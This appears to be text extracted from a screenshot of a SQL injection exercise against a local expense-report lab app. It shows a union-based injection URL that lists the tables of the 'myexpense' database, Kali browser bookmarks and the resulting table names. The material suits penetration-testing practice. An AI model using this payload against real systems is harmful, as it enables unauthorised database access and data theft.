 192.168.100.246/site.php?id=2 union SELECT 7, table_name from information_schema.tables WHERE table_schema="myexpense"--
ali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec WhatsApp
Expense reports Rennes
Rennes (8 Rue des lilas, 35000 Rennes)
7 (expense)
7 (message)
7 (site)
7 (user)